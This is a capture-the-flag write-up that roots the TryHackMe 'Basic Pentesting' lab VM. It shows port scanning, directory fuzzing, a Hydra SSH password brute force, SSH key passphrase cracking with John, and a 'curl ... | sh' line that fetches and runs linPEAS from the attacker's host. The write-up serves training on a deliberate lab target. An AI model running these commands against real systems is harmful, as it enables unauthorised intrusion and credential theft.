Basic Pentesting

Basic Pentesting is an easy boot2root virtual machine available at Try Hack Me. It is also available at Vulnhub.
In this room we’ll practice the following skills:
- service enumeration
- linux enumeration
- brute forcing
- hash cracking
We can start enumerating all the open ports. We will also enable OS detection, version detection and script scanning.
root in try-hack-me/rooms/basicpentestingjt
➜ nmap -Pn -A -oN nmap-A-basicpentestingjt.nmap 10.10.92.234
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-16 15:33 -03
Nmap scan report for 10.10.92.234
Host is up (0.20s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.7
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.7
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Network Distance: 4 hops
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h39m59s, deviation: 2h53m13s, median: -1s
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2021-02-16T13:34:34-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-02-16T18:34:33
|_ start_date: N/A
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.27 seconds
Not with the highest of hopes, I’m checking what’s on this port 80.

Not expecting much, not disappointed. Either way, check the source.

But where is this dev thing? /dev, maybe /development? I can use this opportunity to try a different fuzzing tool. It’s called TurboSearch.
root in try-hack-me/rooms/basicpentestingjt
➜ turbosearch -t http://10.10.92.234 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -o turbosearch-raft-med-dir.txt
[+] Startup parameters
command line: /usr/local/bin/turbosearch -t http://10.10.92.234 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -o turbosearch-raft-med-dir.txt
target: http://10.10.92.234
tasks: 16
request method: GET
word list: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
forward location redirects: yes
case insensitive search: no
output file: turbosearch-raft-med-dir.txt
start time 2021-02-16 15:50:52
duplicate 29939 words, duplicates ignored 61 words
[+] Connection test againt http://10.10.92.234 OK! (CODE:200|SIZE:158)
[+] Scanning url http://10.10.92.234
[+] Getting informations from /robots.txt at 10.10.92.234
[*] Calculated default not found http code for this folder is 404 with content size 287
==> DIRECTORY: http://10.10.92.234/icons/ (CODE:403|SIZE:293)
==> DIRECTORY: http://10.10.92.234/development/ (CODE:200|SIZE:1131)
/development, so no surprises here either.

content of development/dev.txt

content of development/j.txt

Right, we have some stuff to unpack here. Starting with these two users, one with a weak password.
root in try-hack-me/rooms/basicpentestingjt
➜ enum4linux -a 10.10.92.234 | tee enum4linux.log
...
[+] Password Info for Domain: BASIC2
[+] Minimum password length: 5
...
S-1-22-1-1000 Unix User\kay (Local User)
S-1-22-1-1001 Unix User\jan (Local User)
...
I have the user names, not onto cracking jay’s password.
root in try-hack-me/rooms/basicpentestingjt
➜ hydra -l jan -P /usr/share/wordlists/rockyou.txt -f ssh://10.10.92.234
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-16 17:21:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.92.234:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[STATUS] 112.00 tries/min, 336 tries in 00:03h, 14344063 to do in 2134:32h, 16 active
[22][ssh] host: 10.10.92.234 login: jan password: armando
[STATUS] attack finished for 10.10.92.234 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-16 17:27:57
User and password in hand, time to take a look at what jay can do.
root in try-hack-me/rooms/basicpentestingjt
➜ ssh [email protected]
jan@basic2:~$ pwd
/home/jan
jan@basic2:~$ ls -a
. .. .lesshst
jan@basic2:~$ sudo -l
[sudo] password for jan:
Sorry, user jan may not run sudo on basic2.
jan@basic2:~$
Not much so far. Can keep poking around, but just using linPEAS will be a lot faster. Putting up a python web server…
root in peass/linPEAS on master
➜ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.92.234 - - [16/Feb/2021 17:43:56] "GET /linpeas.sh HTTP/1.1" 200 -
… and straight running linPEAS.
jan@basic2:/home/kay$ curl 10.6.57.75/linpeas.sh | sh
...
OS: Linux version 4.4.0-119-generic
Distributor ID: Ubuntu
Description: Ubuntu 16.04.4 LTS
Release: 16.04
Sudo version 1.8.16
Possible private SSH keys were found!
/home/kay/.ssh/id_rsa
...
I resumed a lot of the output, but this it what I’ll use, a private key laying around.

Used nano to create a file called kay-id_rsa. chmod 600 on this file to remove the bad permissions so I can use it with ssh.
w1zard in try-hack-me/rooms/basicpentestingjt
➜ ssh -i kay-id_rsa [email protected]
The authenticity of host '10.10.92.234 (10.10.207.46)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.92.234' (ECDSA) to the list of known hosts.
Enter passphrase for key 'kay-id_rsa':
Mission failed. What to do here? Look on how to crack an id_rsa key. Found out that johntheripper can crack this, but first I need to convert it to a format john can actually understand.
root in try-hack-me/rooms/basicpentestingjt
➜ /usr/share/john/ssh2john.py kay-id_rsa > ssh2john.txt
And now putting john to work.
root in try-hack-me/rooms/basicpentestingjt
➜ john ssh2john.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (kay-id_rsa)
1g 0:00:00:05 DONE (2021-02-16 18:16) 0.1984g/s 2845Kp/s 2845Kc/s 2845KC/sa6_123..*7¡Vamos!
Session completed
Good, maybe now I can use kay’s account to login.
w1zard in try-hack-me/rooms/basicpentestingjt took 12s
➜ ssh -i kay-id_rsa [email protected]
Enter passphrase for key 'kay-id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$
I’m in. Time to see what do we have here.
kay@basic2:~$ ls -la
total 48
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 kay kay 756 Apr 23 2018 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
drwx------ 2 kay kay 4096 Apr 17 2018 .cache
-rw------- 1 root kay 119 Apr 23 2018 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
-rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 2018 .viminfo
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on basic2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kay may run the following commands on basic2:
(ALL : ALL) ALL
kay@basic2:~$ sudo su
root@basic2:/home/kay#
So this is it, simple like that we’re root.
root@basic2:/home/kay# cd /root
root@basic2:~# ll
total 28
drwx------ 3 root root 4096 Apr 23 2018 ./
drwxr-xr-x 24 root root 4096 Apr 23 2018 ../
-rw------- 1 root root 510 Apr 23 2018 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 1017 Apr 23 2018 flag.txt
drwxr-xr-x 2 root root 4096 Apr 18 2018 .nano/
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@basic2:~# cat flag.txt
Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!
If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
therefore might've been overlooked by administrators.
Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at [email protected]. If you've got questions or feedback, please reach
out to me.
Happy hacking!